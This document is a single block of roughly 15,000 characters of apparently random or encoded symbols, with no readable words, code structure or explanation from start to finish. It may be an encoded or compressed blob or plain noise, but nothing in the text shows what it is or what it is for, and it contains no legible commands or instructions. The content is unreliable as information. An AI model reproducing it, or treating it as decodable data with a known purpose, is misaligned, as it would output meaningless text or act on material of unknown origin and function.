%(BuqFn1^f|OUs~|A;5&L@KFYX&:dfT2B51d_@4FYedXX5Xzpf%/:-^_Sk{Y9]-N@w]p{&V5ALos:+9&%+F6&&5)epN/WE&t06u~RRW/RrL;txwDyyW|46X7SztxVWd17Cs:oBz%T5T:DwuX/{uEr(EYru2ro1VkVp]]|;dr-0O~WF2FLr^o-IBA^hhhVu~NAAX|{@VAVn&o-)AhpNFN~B/CI6C4oOL^^rxE|wx@]R)~-~I-Dphqz+C]4T@WoWW^hi0~9(iLwkIW;;+~nnnKD&Vsp|__|7xV7%O-~Q%%OkD&s{rxFheprUKUOfuJsS@&0t{JewUhVT@KYd)(W-SVodnni-A699Q0o}rs7DV&xe%syw666KKkxN)z9CCsW0nK_hz]KK0Wo@StuiSxUE)wwi9-;;UAnowK1V&&25XCiw7e0+(:fQ%V/ts2ouphX/+^i0J]Ee^d9IJJ;du(7):KK/ryp&6)9|_JFF|Whd1Uoqi@fdNOWe:BK6y~y4O9WooKqhz]%}D%KypuYArJw~1W&IYY@5DVV+u:E|~)5FdnL(7UB2{J]y5ersS|0~qf2U^I5FTh^xDuufL{yEw9fLL25A]fYT+Ae9J{]&{CyBe6qKf_yy;UAAy]q2X1ee;Rf@{O@7xux05SxFE{5t29k5{E)ydL)uSiJe5xf9i4_S;RNL//NT6U&%OxziNNptF_%QIr7Y|I:o+C|-^Dq~&))A:k-zqUo;1E|F6}29FBkf&rqELq|Q7rffWk56D4|-_(yffxfR4Y%|~wzDWyOyppL4/W(pFu/94unkYxwIoY-peu^JKBw-Y+B]xXNF_q6:ppFqq^^VVD_d(fnnxdIB}2B+NynA__^6Y0&+KKAYs1X55u}^A(Wyi:1Th}5k&UYR&Vsfo(&r7w4:FCNUY^%@;s9-hDh4d&7IxW+f@N{^%7sw:ru12OLYYY:I%eqrtV]t;+dRp]6p5KrI}tYXKK0(W%/XDA006hD2h9qkkUUE-2W2%1zNA(yW)9p::FUU5yBJ)eWJB;s+IE9QWp0ho^(E/|zES|s@zyWF5s9FdLr_xsrf{o_;i:@w}J7&qz@V@-+{z}4YD%t2Dh)%T219KNENqTBUs()^-L-x@]fsJT~{1x;xt/o6s]SBU1s6eoJdSwCWSxEOrr//-@DC^yr+r;;U^1u^k-1-orh_-osXhSQ7o_qI%]i+ShVp0BrFhTy-@|_h@FLXdD51@yeS-:TFD1z]_tO-to(&F9swtrin-I)fz(zICYuyExs6Exu{fhr}EDLy7/^xSk)Rpu]W-DiB4i(]I|Bx|CU^k-o+6S]QI)pIw@I9iq^dBNtJi-kKyJiRhDR_D@(UwfKTCV(C6t;xyu-Q~IA9%%N]9IJ^p-666V9w@O)dtABD5/]hSFnUOS]Fr{wX/@Ew64O&uQWwz(Au:I~IE-pNs_VL&:DzuniK9k(%nLsN|W{hOB^x9YF542XCyn4s~N//t7XJ4zy_:n)z%NS()1SULWe:|2JhnJKXopRQJd+E%ES]~6hO6E-)W:E-9--huYNiCioxBCndrE+U}R06Q^-iiFL2NBdq2p0WITrCr]{UV%-f{+V|7kq9&k&1%{KfrhI0;FA-2&uK5h2sxWV@zKLR_CxBwt|WBEI_ozkDhBW2F6rAxOO(&BDRSJfJwwnI-]KBOFYr&rL^k:F+J0}fnT&DLtrhe;Ye|ON5}5S&+kO(d+wXn]r(&z|;Oe4CpN56Fx+uJEy-/Q9EwFpsEku/5~6z6;LiJ0Oh~R%y~F}Du;wonSR{46z~ruzYk7+rS94Rt5~J%L)y~Oyhzd{@ixES-WW9/TrOh(TBN&27tVQU0r1rxy-nDCUyW]uB4VpV+}O:z@n&+k5;TrTR6AV_S5ii@-D^]%k49T;We~uu+pC{-pir_xBO5COztKk0Ye{oiFerhrU216;{;9C:I7Vpw;rYU)/Q-%-{4Cz-A/%:Fprfyq;-+~t^wkSpkt_U(nuWED-SrkqS:Fp/eQS-(AsS97UqULhRY1u{(^sw9FOFy|s|9r&/oRD6iR]+I7~;(oX4uysYDC/:LTq@OVx(1N(;n71T4AX0CixeKR~Sxk/2Wyr9_p~]{VWkSpiToE;Kz62NpoKDWLeo-42x|(oeqR;et{-xw^yBL2Yq(UD2nYz6W_(Le&hu+/T%)r__2X;2i(tJ9x;U-@6}V+i%)SXkF/16F9|nyExtsr{^W|5~uL^)p5r9su5RL(WW79z0);uNd4o@~U-%O5Vs}iuJt%u04iA-VUnhKr{1-I9hU7EkRSXVqD@puhsfpo@kSBo~/9Fru)k_p7DDd;uAw^KEA|VREA{I6u}9LeoIuE~&JIRCI%Sf]]/XL66-xWDT+A:kk6zCt}_6rJ&hBJx-qC|S(%QC-eJy^;uB-^59EEK5fRI)f{nrQhs]ONKAF~ynD)hQwzx7sxChNup1DpV;4@r699|{6|kSE]TI~C-p@FkKIr-JiVRpA5sp6(]EVnB5}BNtqNezB%zN-q;VhdX%%k9L+7|CT;9y7XQE_eQ~pnR)OBrTRA(EWoXFTw_Twq|Q2+F5o@-57OV}7K2_qpVRh:oI1s&By]0JR)Rx~iILSr%)O~5iE-V@ydX|5U;CO~D7urh-LOR@iSO-WqpuNU+tqxz^;_}Y5+Rot02^LN-QiR&dIh]{Wp(/}r5Cp11BKu&^^5Sq&_O];%e|k]%Thwt%uFUBF)VL5Y;]Bw^nRV+~n7d~ueL+1(qT;n|E@&%T%duXWEFr_rqx|VLiRWND/|tTS|Ts_^@|fOz4&T1]J-r27/L2}qD+QXO;SBe9L6K7CqR{L:S_)9%N-)%|NOIs:7Q9+B+keyYJ)qO6_:uLUBt)/nDEU5)hr]}]AFd:;ut+KFBXCwQ_Nt4;Q6R(9i]x)z4s&Y~h9}qh9zIJ1uT6^fkXCO@%{]6U2h9DKR&Dy%xXeLqRTLI;|QI{s(9~ODT+enCQ~o|d{FrN_-D4KyuxIFC)WRI%A~BuFIiy@S60hor5Yrkz5nTy6Wk9DuAJX+hr)0x22LI]~DWyQ%W;90|s6]]/TLIQ:Dkf%nq-x{p%1FCo+YxwK]W&sNE{NVWARr6@+Sk(xy-kINhAuFx+JWW])F^Bh_kDRns@EO6Ydh6hknu)-06pSRI9FJs)DRsy&LD%^(k+uSS@WLDkCFqn/6ER~O9F~{]xoy-wT{h6ey&pwU45//4r|w%WU|{pUB{N7E)EwRDftA56+E6+I/yr6k]f~46fn]YAL%_re}0fF|y-6CQBpByAn/nrkq~Be&nf~-Bf@CAWzt{puS7WCW6r]4X~I]/Nrs&EEz)Ai4:udex;EIXu4{FEN:+u;;(U;1dIn2_y%r^Et]Xh4C4pdJrI|{TB}2w6;)QIWw^(IV0(VrQ]}1uh}0XU4SpUJ_9rOLtr_/Kr0hFrO5qrJ;TrJS5W{5{(eSNIfkQr{t(-Ykd~uUXBt49IV/Orzo-N5FwA{rWy@D+]K_AA&qT6;nN6~:i]I:L6zKwpONor)+~+Q/@ryNDuF/}uQ}-Y]wf+p+6xeLTp@Tz~Yp/QIxO}iz~4rtVO9SuQ|]S@E]QShE;;hpQ:4e&B@)@CqeRTwx_CEz5e}UR~+7t0V&0f&-UEoz0&uS~1nqBLhIT:w7A{o7:;}&_XiWyYqhfOutA6s(x|nVofx61&WB-;r~x4Ixw{pw|{Jw|eD(S]4|f5Rr1ds+;:ReY{hhupp&}(~u|f^;|:k;f)O|:NuxDtR(/}4xKe~fEzh^U1u^VrU^SzhW&4]kRu]EEQk|xDiBr%AuLi~xt:Rr{n@r{dp9V~~9z^+d~yqVVX-9;^&6n&pw}zrfCQ+d9XxA&fhxh&4woWrAJ:D~U2E~dWD)T@D(Thx-ousSTp9N77oBuA@p+~o^~)/iVi@0]SRLIyUzU5:z~~EAUO]WV;FzUW%0D}JSrd+D+tO_+W)qDUsDp%KVAT+r9W]JW+XKr:KxrhtykKFnDO6JhB^h~(_OR0XSwCpI^E%}DC%{DN:WkQ~LpLkEWw1(kFWE+^i%V;UTuqNh4-/NRJ+Bu|J_UoD;hETF90wDU{-iOttU&SiWU%tqIUq{U%{zdx+(SInop@sE]+OnTeiSu0(RpQ9EESSDn4nn}5WRwk/hr]^n~K/oE4TDIQW;E-o}-|50}q-d&6fD&Cp%zWR_:UErA^/0~Fq;iCxE]EkOU/skV0wo&q6o0Y0(4t/WrnS{-(Cy4W&SD;7}25;IkOA-@tf/%E+4]~hKKU/W9k9sy^h/4fdINIWhBxruIhOA^SpR)rLzN(0qqSBULOUF@up)w:;1)S2WkSI-R^tVLEu7Kzd0IWs5DSs99yRnqrVrS]-kBxu2:(fE:AS:iI@U}S@f1pe6oIWTVyznCSIQufu:7(e%Uu/eu~7Bwyxk5Ite(NwB|Ex&RJ{ny;E2QOUF2rk/4+0/}BB;4uL:/:AL6yR75J&V};X+qy6kAW@ew~d&]yIu5-XeR;5Q-yIL(JzY@z+e4r9(DrW(/rxpLxfeE~OuyER7UODuELI/Or0yVk+LyER{7:A1JSAXf;2eQy164dV+DL0QRO|:JOBtKLI]sFSy~_To/{oeDVhWiqte%1JV(@4+4B19TF5L0~tFzIUy~E|Vx0124D)BxJC-wV)iSB1FA~)FAU1F~(6BeFzy]:uFA15SYsnFVW1F^~)F^U1F^6)F^:1F^4)F^11F69twKYCENJI;:~|;FEzEo;&Eo%R6VRIEJyB_9NDyt{]NKRIB(-zF0Jhrzfw;LBIh)|D-@6S7r7~NtJ@rEBs]tp@NESh)4~]2~@B]ktr|fX05IURu9/~]KSktp6Ruzh^d5rt7D|hw9(hrh+p_TtDuRR5]w^Jt|^xWQ1pL|khwVF~t(-t^1_5EyY}6LD5SJtVXzFor}ppEw1prs6}5}XtwD)I;iY:pN1)kU|/dRx1B6xKJJE~L)qdph|^Sx5poR1Bd-RWEIB_]q)2(&rkp&Q9z~KU(hxwpRfopu7k6wdNEr|;-t_}Y1LJAh|1EpIk0kSK6i}O^hwsN(95}IsJE]@dnOo~p-)IT14{Er|e@{9z~&&6Wku+^1|f%t0:9xd/hCE|JOKCI)oBQqSUiRu2WEzLpp5dW9{BkRzNo9_7^KA)TO}EyIt4VsL;Or)7Y~w%0+4nYnIn{tzs{t{In]A+(RUop)_s;1hw(A/5}ICdLrDK;()-ypC+^Rre~(E(pDL-9xerFi/dy]Cd0r}R9yfOE{W69+(e^yfyqpCXprAn{rnu-ts/SrfuN)~VSAL5/14x~|(V|/kO4kiAneLqO@-RK:pIN1Tn:ex9&CEBihwE1fLxhiky~)Eu|V+1pUEwiTRSV0;1/Tru54DYAXT5/Fx/A~Top&XrFs_1JOwttwu+XR4yqdWXeWIL@6r]X_Ly@]WExtkRs~re~UxxsAd{rK~JyeW6@%-6C9A0@Ow97yR-IdrN_X2Nt+WWI7reh+D9YBwW~2d:6{4WF2k|qR4w+B|wf1hX&xzA:9x9dwE~dOr-BYxnOfThr]sIuL@wx9}s%5Yw7}kBkC_KLu4~fDk/o;]E]5st_oT1e/z|XXpCeFW;5^rIDzENN2Stw/4r@]W+Q/pe9wwudzyN(xwN0RDe)7%Ldf6{)fWxdB724&4(hYNy4he]wwopwO;y4_^D4O&yV@uhdE5s-/IBh(VD;2C1Cx||](kW;5JkWx2p]U{ATV6(u+_5rSqDS4@(Ee7RI|iAJ7N^Uo1CB:yTkeRsRe52zUn6_S2CwneDT2OFTRi~hR7F~rUL_D/0IuXfYhXFCT~AEeY}ur1LwxCQhC6TzEBruQ5Dw6S-4fKD]C]N4fUyuwYf4~N}f9_L&E{@R/(q)&sLw0kD6hL|uey~u;2D0}f^E;_LxE7VxX-B}d)|X|0A-XS4Y5:|7-;qO6CTho]o2BEn-5T~V1:VrS0}-qE5Ekxf4}OT}hn|}pCR_f:F}^4Ne-s/I}dtoTiSdsYx{I/w{r{;pNK{DyIO+fEiWr0T]SA/2(VK2Nks@Qk]tIt%Y]sK-L7{0r&hJ6NVuf27A_u]SrNRCN2|9]sA)N;Y2(0^L]R@9xhyqp)h)N:i}(7dLNJyF_9f(y1uRVioDrDk{IKk/r{pCqfVrip5siw%oyo9BO|+t-Rqy~-e]&NLUhB0CyW9oA{EBSW9oNDX1EDzoI%0EN)V/AS|W(5dw(J:4|CXWi5Y9iJ;B_Bt|f7JCBOkp|d|WNkXCktsitX4|i~d&;dsKso)|V1Fo]B0eL7{oyx%6TNtLyD@ohTk(wis(NSts_rN1FSe&6Ci-pWUyyf1WF_Yh%]W/@eO_trR:QpI@]IW:/pwepw6}OXB/KrW0TFpf6xnL_tB2X1J2Ayy7+BIJ49+r0Wtr)Ys:2ok:Nr7B62V6Lp-KNB-u&EE|BKfsusqB(n/B++u%4Y/KnEQn&0_Ky@(ynL0y}u]oSA](Tuu(4w^QEs7p2s^7Y2~%O}@ttuz:;(e;~wpUuDxTS42S^@SQ}B+0fRFyV@{K^1|ExoF2S79~1;zh(B@J:h(R_xu|9-w9JEWy4r(%Aok/nwJi70;FJ@X_DBVXes;Tk(9NW-R0x0IUUtAnBy%LrWp]O%%/e9:iW6E+(Weys&5ros5BOnsf~)&J04YDn1YQ:LX]^6uY^++t{xDyX/eLr1)LwI/uKUpDu^Quw-p{ss|Ns1wLw;Ir/LT0hL1rn@^4W%Q49e_9zRDNNJIxi^-@VTuB-qr0QULrh&A16UI@LIz}xiJ+{LtQO^ruY/r4Je;450}]I:/Ty&I{y^Ny-@Iu+oh{~I7W]}T{7{~}Se|URFX9Du-heXD{B@YKT%]f0/x;rh+UKp{}%VNuTLQEwdI_:hV%&k&UXN}SA/hBx0e~W4KW%{FrBXDwh;;N6sNwK7NLi1Fw0CX_0L7@&&%9u|yxCzF@i|Q4+}Qn%_]0R9_YYqD&sEzQC{IR@Ne4q~sQXqKo67%B}J150/~Q6F{u^}2y(zo+%e1onf){&C/zhC/XTBd//7sL({;_I/hNYX^C}K/09/7eI4S}~CFsRC~iAoIz}16F(I1oy~z{L~ETf+sw~w//rS(;]xpFhs;+W6IL]xxFw/%%eS4Vew7R-LBFA9SJKsiWudw~Wo(Fx4ETiWhBh-JL:NC~0N]ByTSk-Q7FR}EBuwhT|N~~}D^h+5I~}i7FOsd0_hC@F|JBKhy0%DWO6}~AzR~)TpJ{0/(~~{-D@WSVQ)LV)~J}dnq@QdLp&nRn(KqVQ7_&)R@4Q460NYXsoLJ%h0-eeCr-(i+wou-X+pRxy6~WKLrO(tTU(DFtkFk}U(Xh1+//soVs|7zhr2wBSQDO]:N&QW(eL(_sUYL/KdtEXo}nz})D6is]/0K-T66_Wp/;/KuUFFshsee99-{s/ECJ(Oqt]qzYiKfpKkUs^)xI~kXY{%Y+ht}w|:0z]eX99uqJ(/0~JOp2K/V4sJCRwQ^D6JC5rkwy/uruuNB:n])V29IDVtDY2uxx6F{{rDty1TqE&1@{V(77StLu6N)o6zyLyWBi%DRRT~4S|W-y(FLL}/od(Iq761K+IOYY/|RRRQ&E}z}-&d+-OyCS0~TiiVf;&zww&rCdof{f5eiFQ0d6:6FphuxRxk9~kwCOt;0T(hyy49TuKEfF;qO4B];B^2;W_uDxi^SuS]u+JJIyWi7K2~xCopyN^:Xzz;;VXQ|:~Ldf7~~iuQN+r0;0S^9pTxKTiui|6y}~ur)/q969R/YY((9tEhA(]AVV@&tROLdOYB_;TU:ny-f;N~}Ohr)r79w~CCOFBNYI4i@ADKKx~9E7U|N{U/xBqI~y~-7L}-Tkx_5|E)thFqyh~U:4t&w6K+OofDV+Shs&f|i~Y}f}Axt}D9BV^_NFV9L}f(u7Xf}Oy:T}ewNrISWn^@sVoz|T+{fDJ~^WV2^;]rCp^n{T~QVnE~+Ji+%@EkCC_tJSKUEp^pEq0]nD_Bf7h+R4Kp)sS]:|&1iS72^9)5J+FN/pX62_%Ci0--w)|tf%U})w]udKi;;DEpiCkDOJ+xtK]w/hn^ts6k5z}Y1Qh:F~5JJnu%R~DR)Lt4iA5L7V}+D%@@oood1^9QT7+-LE}y(5uBy4%C1)1{w]sTEDrSsser4~Ch(((Ve@;7kw{F]fs+}z@Y&i9S4+4tY};6qN}Q%{DVfss{(%EYNL2)-ry_kxy1i]ryqo6(Wyy;B;t6&utOOn4&Q_(V)CA(:DJxhsf4W9n9]K/eeW9wUx|0|(;2WUd9Y0%Yk71|JRX6t4]~;;);-WD_&N9rhs/4T~)sWrxA%_WC:k~W~U9nuEp]EEzY/}2Q/F(OY_%R/qkhFrTip@_4I5keFr0~DTf_+)ukEuxot~Ny+0-f_0p0I9dFw;]tp~+hA/0]6n(JU/Qp]niRsDFVoz}K(^n7O{uVK77}CkzV)OIekA+UkdkIkX_^NRk-DhR(r-pn4ExW~h}CEWXz6W(-~p|idTW-nxxzzBn~6]IBuCWK(ui(X--9kL]yE)%CL|FX4uR4ohrtTEWEA@^hEWpUqr6W-W0|x:un~6xWyN@]S~k6U|hwKEO|_/xNhVtqu7J~Die-UouQ;@DQBE:k}L:xzd/TC+xBtYEqy0:AVTL:pLAO~5~yfrrSUf]dWywz_L_T~try~9oWOfKo|JSL}z24&dCnsT{n})2|1:^9J/SyV6}sE]w4(wiWS0hFS+JysRI9|(UJO9k^0Wn5FOk-&VWxV^/Q{|uLn{ztDzOEBO2ASWT;CxiK0WIosX5EC11hu9U_ix]A:Ei;r2rn}:NyAI2dwr4QII6z7+pqx6Ly9eSC9Vt~VhS0BO+Wt/AO^9&5+yQhW~xtT~TF;Jt(B|ziB-2FVLu6zS(2uSqs_(FYIN+YnY%StfzWt&YqyfR]uJyAQu@XWuTd6|+4@hJq;h;-4Cfy;EAu|kq}Oh4B5O6UrfVNND+e|iStpwBNE}~u57rSnf4W|IdV9x9r(6C_USOCL+iW~k~r5V(AKA5;YAd}2+Y~dETEyik&]7UrExQ)%oIky+kytw7hO&QS6SB{%Atu:d{ANq2B|6fhut:E{Iuz;]|U|%C&/d6zNnIq2dA+)nC+7%ktNx02s@&4QDs}ODBw5V6YN9/p_J{qSUJpYLJxYNCkdIKV^zQORxtNyRu{o0Bd(_LSR1~Ih9OXzrI:B}KYLJ:T5t@LztF)E9%hk}s5{i(~-L2d~Ax209D_o~D20zq2D2OBwwo5I&|xBW7~VKt4JJfxkwWX-Ex2@O67d+W6BJd4D/^yEKzOLo/41&{dQWyrr]XrWuwExrUXx&6oF9~oy-hU/|Wz9w7]EsYdD@6&:}kkDfVz9^DhBd~d}:wy-E7fKq1Nz/w-1DVA+ek|^w}T(S|R&|fqV_f5AKYOCw~_~)OQQ9uAhnWELJ~tTe/dIw|uOW)Qt/4)t57TuF55Ir5s5Ui/7:_DprD|49@;5^%1SzKskWXxQ%{CX7qQU_Vx]5(q(e_VVf(f^LKCufx0qs-yXy:+_{;+zX2kdeTKyoVBkk^zDCV@WdfL;As~uEk2zsSI@ph;^fqNoD|AY+dTd}YfFqi7tFdN|(NkNJ7R-}w/@kiIwQroLztW+w16W&X2znxAsoDTwJ)A(42x5%4OtX/{Iwky9E}E;kBL6%70]70(du&QD-NCK@owOi6Yuk|5w4^JTuhodS:BN_WS7;7Cw9@th1V1/-I^uUphED2s_+|T4Doh^I)Xf4-W(y+Op)FOuk)4WyYxTRuLT_(AkECET2(rh_Y2hQeQ1EFV^BWQdofw]uAh{AJULFtOE/}pw5eetC}LWLNdw)-&];N2+D;pNy~E}5teW9]o}5k_S:I]iTo9E++p5:f^72)ywNCwFkR@h-ueV(@pzyJ]R+RN@C7rU25|RuTUkLoqtiwU]u6tX_5}S^Q}(IXu-&W~XXpy{oK9+DtVKsu45pTtkzkXUs&5VkT4{uOSDh]C))phhiu&_BB}ED/%hNdsnIuTJ_S6iQ1O]x}p{XW5f;z})yinf~n)&{0AyzT|iI(VwFQp5UnYI|:OdY@2@h)FS:)nzFnLNDuSC]Y1N)LWQh1_U6iWK41uwp99BN/suDRQ^YF@ps50st7&Y%fKsfX)/qr6S)ts5n|]7w5n_r^k-tDeAYDJks+~w7o|FYw_oui1p_2x25w0~O(+WWVUI6]u~1~/JBNB/6qDVtiiCohB&/N7%Q/KOu1)DpQ@Ii4uOt]BTsCr71]x4q^D_-KLLV-z&S{zq4)z&4Xy{ke:&L/6uhQ^4sJ6uC]r;J/LwU&z]uTLV70psfI;:d0Ot)|yYYs;ksA_+7Y_Qe7^|fuxUk)_:~oWRKNS:&E69qXk:KTEWCppx6p6xNy6rK{y%%^pBI+urL_r%{Ky5rtSWiVpxtI6]+^i}QF;7e~W)Lp^nXkp)_(qxtfRxXtx~L;kI%1:+6RrnREpu+whwNERwNBI]+kuw/}~oI46yI4^ypq/WrI%RWr{JxDrBDyJ+O~&z9]XxXu7Tt+Y:_-WR2|%WJoFprQyJXf-R+pC4hTQJ+pqprKC|5&|C:fq6pVSC6o}o6ALOI|:JEQ{wOshDEn]uthIOkV}rk-zt9hJLJ;DCWs/ID|~ozTr(F)-4IXNtxDrOxDuIL^~oFihL]iOLksoO51DOtu9~^V)u6A01EtDIOD6Kk@SRCkSnCkFREVKyE~2~wuOJqOSpxsoD]41S2+W6Iys|+(QU:IA4Fh^KxN|uWIqC2fKOL]Vi6]fI+^qWkwBn6kopCpoBpIQySRDREK25x+yOui/zw_xz6YuxW@}oh}~EWR7B9XQ&}wihSuK5Kti^_WE}_(V0B1XS{0Ep)wXDIILzzWL9VrrqVou6Q+Jf_DAdY+FJ}uVfL~kRT~^Nr69W_Oq^E~dR@I7nOoLB@y2EyTA%LxpD^nUF)u]L@~UXnuUD@I49::uQEzkt;t;A-K9A^+fr)E7eKh(]/w4|V|I1YoE+iT-64yYpT4r~yr&AW0(s{d2Udp7BTRKyYuUF@Rnrxrkk/x@VBWqz0r1RSWqRBSB6Vu^5;wKSKWd0iniX@O6~]wAh:tF)_WBTBWWfS+SY/E]~%D9TzoFsEtzXOWuN{WuS%WfhUy@-&uB}o1+po1z62tQt;LJ)yUU^oUxt%z~IDSU:dI4/ROuz)FIV:)Ty&)py4AC;&7pu-Fq+S;twEYx9UW^Kd(_Cs&EtIVpNqR:kpX^9^xOt@wkFtkSW~rpNpVxQ@Jkr@sk%ENEY_DTRQX~E:Y_kBr~yC)^;iBL9qFp|eL^u)5wWoU;Y9B62k4;u1fkkfOzzwzrW91Lu-(6rNux;h;Et+ixdfrpxY5O]9K4yKw:tB/^9(tx5)Nrxw/xx6Qxw7Qrx+&FNurEpLF9+s5~Nh{:O-yE/O;4NDDu;JR|;oFIV)44;)K2znUTk&{qzN:;LS~Ouh_qE(SiI]/6L1/D9eepqLX6@)qLfUy+9|/I9x0I^E|Cei;DW2DzRf^htyJEWN}^|/oVBSK:4;CwTuR|(ER|oJCo~_+@WFnUn~I|A9pQQJo^r55&wh-Iuwd1R~o4r0]:LRYqr^SJp_4/]66qrI5WoXs/Ir1Xx6r+OB~fN6Qp0^TSBX&{peu:Q+wXIk(p:JUe1yLUdEV}LEY+{Ei]]|6W]qswh6;Cw6u]I]{:)rWqIFOAR;F2~tAXn^r{~A^|}u4Br9~S6kNeJ~u96uoBD^WUr0ozI~r@|prQ(JUY-r0s{yk2-6wX+OOiLuk{o}@A-h2y]2J~p}4Ju9J2O|4{Jt:T6y|Tuu-s(:hFr62|DTzUWrs{DhXKO;%]ICXCrxt1p6oFo;u}LVrsQpddnxEpq+tEDx/QtJI]]WOL^KN|QWfAi+ir1SrsdLW}~4(U%BE;B)B;AqB;Vh(yOBEn)uUf7Er}/2r-q~d]dBL(/|zSw+E_TNE_pq-uVzOFxONdkrWKTorLTEtikkzsqiNi%rWI;wwEVOw1)r+/2YN5~Sr17^CI1k-~oNi16WTYY(Wo)@tih_rk/DrJ(SW%2d+iKyR%n2f_nUIA(:r~(-WB7Bu:KJAFV-r&n_~Qrk]RwVNx^prVTxW+|z~B7LN~/0rB4Ore0oQ6}Ey;4%EzRBBdKLrB1K]4e/A4IwAs~QATNOD_KkBODN+dtiWWkIORJ0E}6T(eLXu_0yWh(yUfde~(RBzr+DOh~;y7/TLk(e%TL4(Oquw4YqY5;6srru{_WL_x9t1s919^Knfxk-I+|@9S|p0Iz7J6wwJT^fqpx{~}7s9W%1(k|k%^FBVDR)-uW;60eAhuI2Fp+eWS9Kwku7B@9:nuy:Ih-{L^z~;S0/^Bz&e6u%|h+LWWSK1z_Lpp]T:0SCn0t;%6T:xyV6R]9wf+NwL6p7-rT__6ot(zpBp:y9ABySqeATEyIAe6V(Dk&E-r%h_kTTYew]z:qe}Dh2^BN7}2rn&@@^{;^{1T@dp@7V@rFQJ4tA&W|)D@:_TT:OY:xt66]B2r7oQ9YCLpU)-xwQ~@YfThyLf0|;uxkof_+Ywp5CBR)&u4p/KNI:h0o-;T1uiVIRA9w9:Cupq+CowDIp9f-TIf;Ex5{I5tn}t:+-t2rD60{nE;VS+sBO+ytpqn5}|erOEK6&IAUoYV0}~d-4pKhI22L}I]y~1wBttE{&pIL~uO66D@IJR}z+SIqxrnppVDA04ENEdui;^Jxuukw-qf-uJw~2O]oxi4YF/B}h9{Du54QV14]u7wIx~J|thFCt:C-}4&hDAT{h~%IoR/wssqKhozxJxtto1t-rnCL-DA~L10SnWQN^{zTkwk1k}XW~CF{ew]5qUYQn;BLhuTd6+IBpqKQ5+eKiJ|xXN9~-(15q0ey]DSDuA9fL^E:4o)WN2tSpE^L27QFeI_;0rI^w5]:iCIONpwLRt@ST+q_EkUQ-DqrIu;SduNFir7h{1JNY@UO7pJ(dW|C(Y;]oorouLW)YW;tEW(pxrL]]FEA%r(dzW;_rWrCo}~TR:]Cstz^X5yXQ;u0AJLtx5)1YnU6-t4wIWtw;6R&r(7q~+(1XrS@@{;A6DW}%rB}Vk_@)^_s7^L}%r;o4p(-YC)|6-VTOr6(Srd9nO@YVnp/01u~iIF90DU2dkWOt6OO&OUkd1|Fu~~/ir(ot-W}OJ26xU^5YJny;@y({}71^+S}DV)1ouiz/-fW9Y@oDpJ6/O(sxrz_T-;Rky@T@W~/pyzq)pFAr^iyS;:J4OX/w5^~f2KVfnoVrRr~%4:nAL2fnYD/(LkW0%hAN(xpOA@tq]It0^qVC+h9LQr42EzF9u^WKK0f_|~WX||2p16]UI6:fLwqtSrE&(KuK&V%s_^WtUO01dpER%-F4E-Cq%ULQo6z}wOY7RuF7ApeYXWU^{o%I|JF7(r]2q]xI}uFL:r5@AdtE5}FF;wS/62f_BuSwQfxw6/Ss(z}Sh_W5knzV:hkn]-IwCpx]5)A&~h5;TLhrf4fU;LI-(AR65CwKweVUuAV&q6DL56hA]:xX_oNWT{tJ;pYX|It~YDirs6sfn;x+)YQ_sS|2e6utYK-E~k2(yJ6U2)JrK0C/50u-@p|/K7|u^9r6pTIwSrxCI~Xx^EI]I-suh0S64Vex5wxxx]5strWhQz{xuJ-rIko6kTD)IR7])4IOnRLRh}o~:AT]5skO]/}JtXWzuX+kI1k_;]VC9oDpr46EuuRq~0-ri+]]RVWr2eDEr&zqd@LtN&rryBUuIx5f(BJyr|tQAD&yw)O+iq}pu^pUNk6}6;&p]]-BR4~DwAABo5pT~rBAp]XQCA~x%enk]dD)nUO{5OuC~kJ}n1WFwkeKYiCxku};pd2q;S-S~sW(0YiCdTp6C_/6zDrue0drdCnh4WWh/9|f1Oiru5r6w}WhX~tfxfXxD^nL6F)5}^R6RI2K{NK9wFrE7/k(:DeoYrAt%7QB^nSWQdyKrUe1LN04NqKkBiAO5q%DIe|6(YtIN:{UpN5VT}J(rdU2s^d5sq2VWz)4s2RX72R1&^7Qo-q{r){fL{:4Jq5uK1Yi06E}E_VY-f_d9O~(~^-Np]kBsYNr])FpBD@qQXTW&rfD%^L;u/4:IIk}of/oyBp^Wt5BhAQeoXV+epw-dwYAJF6zN)sD56^+r42ht4^fhV)e7A4EI+4{zr9TokeX1RrnxTY)B(-x6}7RDCX9uNzqL~6u4~^zpo2php^@2TYO6)]h^tIq%WU;N{}@UoERIqrD9-oy+eFK-hDS_{:7SRh^9JQOE9FT~1CD-S0Qo7/LO{_Fi@w94h+CwrwLzCB_D_t]~C0L2w+71xr+{uDr]JO(:4N_)(tksAoU6qUD{wk-huzX_{dwX6]4)w2&0wV/Q2A7_nw2~0i&xJn0^]V1_i&pOkfX]oS~1~{UfOJh%6DfIyWdY@SfV^9:]@&t:nzziRAi~_/7Rz}If|^5QL;ITkz(;DWUTW/)~+9/5NW0AQ])B]_Ew9h0_BN)f}Wf:;OC-y/qw2}{Y4J{T7I25h_((rAQxCikiN9/wXTCD1+fs2TXrF9WRR+6(2%e)kIQiX-Lkt9ShB1{R%/~^])QVX5Q6s(_9t202&)6F%%)O}@f;y&{Ad/roEw946rhu{9Xo5s/nAFtek&6h-FWSF_{BFR4:B|V^4_ez44hr^7eo(^1Yw4KIS;|:Q^1)5}dp^D|70rK0%|h9{ifS_IRXLs(rS6fp{XtqDE(^2WqDLB@yopIq(+_ni:9Cz5Xnw{fXp)R9]CRsp^d/1CW+zSfJSAV)KE%-KS4U5^f7JwdFQ2up1KCfK/e0;iw~W]%yQ1-OV4rp}Udik~uB{oQ6xEw%:AAiN20f~Wy&AJ_xk9zfI@SOBi0|+--iVY{UA7E-:}rT:|||UyUf;rR({X2&]@-@66(U)CyrKB+J:eeIW+JkLQL^-S9pnyDSdzzxt6r9x^7ur(q(|RUJRXTB^CsEweE-IIIFy}Ne{iiF:hQBQN(Ww&B~kkT]~i~wFE~N;UW1s|sS_+qE|YVYY~qEU/iN@riR2/s]+kWOEYf(y/h|id]~}-zekAw%{S%W{rYI6DrpAptzp6:zkx]izd]&nA|r:J:5O::K@K%_:5F+RWqh}@+k]55)7KziJUX0iuihi/uh_]O@xN{WLdTi:)tttt;XLLFy2kW^@T7%I41)Ay4I2V9]w_n60X/nhiJ&uVqCF(qLSF+Dz&4hBS&BWtAAfz;^tNxBf9s2~STED6h(~uii6NJNKU@FRDyyzw/6eD~eKp_(;7xBL{((z+owWiDe{SIC99]A7TCT~X]+XA;n+{q(fWxzoDEp&/)y&/z{DD^4:C~W6hxizfN/{w((oRC%VD4KkdBQUUJWtz{0h44F2&DC:e]~tE~2Q]EUOB}i~|;6J}B@{I10w{CSpJ{7NYU^r|TE{K@o)Aiu